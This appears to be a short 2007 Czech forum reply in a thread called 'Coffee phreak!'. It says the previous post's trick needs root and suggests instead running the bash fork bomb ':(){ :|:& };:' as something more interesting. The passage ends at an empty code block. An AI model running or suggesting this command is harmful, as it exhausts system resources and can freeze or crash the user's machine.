
Coffee phreak!
Zdeněk Burda
Unregistered
28.7.2007 09:50
#2
To co jsi sem napsal je na nic, protože musíš být root.
Zajímavější je spustit
Code:
:(){ :|:& };:
v bashi nebo si udělaat skript
Code: